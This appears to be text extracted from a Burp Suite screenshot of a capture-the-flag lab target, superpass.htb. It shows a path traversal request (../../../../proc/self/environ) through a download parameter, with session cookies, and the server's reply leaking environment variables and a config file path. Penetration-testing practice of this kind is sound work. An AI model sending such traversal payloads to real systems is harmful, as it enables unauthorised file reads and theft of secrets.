 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../proc/self/environ HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 03:44:23 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 260
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:
/snap/binHOME=/var/wwwLOGNAME=www-dataUSER=www-dataINVOCATION_ID=
b7d708aa2609406eb720d44d6216a6b3JOURNAL_STREAM=8:33103SYSTEMD_EXEC_PID=
1072CONFIG_PATH=/app/config_prod.json
Inspector